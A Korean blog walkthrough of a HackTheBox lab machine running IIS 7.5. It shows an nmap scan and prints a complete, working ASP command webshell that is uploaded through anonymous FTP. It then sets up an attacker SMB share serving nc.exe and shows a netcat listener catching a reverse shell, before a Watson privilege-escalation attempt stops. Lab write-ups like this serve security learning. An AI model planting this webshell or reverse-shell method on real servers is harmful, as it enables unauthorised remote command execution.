정찰 수행
┌──(root㉿BOOK-2S941CKO4U)-[/home/surckers]
└─# nmap -sCV -p 21,80 10.129.126.222
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-23 11:01 KST
Nmap scan report for 10.129.126.222
Host is up (0.28s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 03-18-17 02:06AM <DIR> aspnet_client
| 03-17-17 05:37PM 689 iisstart.htm
|_03-17-17 05:37PM 184946 welcome.png
| ftp-syst:
|_ SYST: Windows_NT
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: IIS7
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.31 seconds
ftp에 Anonymous 로 접근 가능하며, 폴더를 보았을 때 asp.net 사용 중인것을 알 수있어, asp 로 webshell 업로드
<!--
ASP Webshell
Working on latest IIS
Referance :-
https://github.com/tennc/webshell/blob/master/fuzzdb-webshell/asp/cmd.asp
http://stackoverflow.com/questions/11501044/i-need-execute-a-command-line-in-a-visual-basic-script
http://www.w3schools.com/asp/
-->
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
Dim objShell, objCmdExec
Set objShell = CreateObject("WScript.Shell")
Set objCmdExec = objshell.exec(thecommand)
getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server_name"))%>
<p>
<b>The server's port:</b>
<%Response.Write(Request.ServerVariables("server_port"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("server_software"))%>
</p>
<p>
<b>The server's local address:</b>
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
</p>
<br>
</BODY>
</HTML>

잘 올라간다
리버스 쉘을 따는데 다양한 방법이 있지만,
kali 에 smb 로 share 폴더를 만들고 거기에 nc.exe를 넣어서 해당 nc.exe 를 victim 서버가 호출하게 해본다
┌──(root㉿BOOK-2S941CKO4U)-[/home/surckers]
└─# smbserver.py share smb
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
┌──(root㉿BOOK-2S941CKO4U)-[~]
└─# nc -lvp 4443
listening on [any] 4443 ...
10.129.126.222: inverse host lookup failed: Unknown host
connect to [10.10.14.4] from (UNKNOWN) [10.129.126.222] 49171
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
Waton 으로 취약점 체크 및 exploit 수행 시도
일단 .Net Version 쿼리 수행
c:\Users\Public\Documents>reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
reg query "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v2.0.50727
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v3.0
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\NET Framework Setup\NDP\v3.5
Waston 다운로드
https://github.com/rasta-mouse/Watson
GitHub - rasta-mouse/Watson: Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities
Enumerate missing KBs and suggest exploits for useful Privilege Escalation vulnerabilities - rasta-mouse/Watson
github.com
Watson.sln 실행

Target Framework 3.5로 변경
빌드하여 Watson.exe 파일 생성하고, nc.exe 공유한것 처럼 smb 공유사용
(빌드 시 release, x86으로 수행)


Watson 실행이 안되네..
오늘은 여기까지
'Hacking > HackTheBox' 카테고리의 다른 글
| Certified (Windows · Medium) (0) | 2024.11.11 |
|---|---|
| aragog (Linux) (1) | 2024.11.04 |
| MonitorsThree (Linux · Medium) (1) | 2024.09.25 |
| secnotes (win) (1) | 2024.08.05 |
| permx (Linux) (2) | 2024.07.23 |


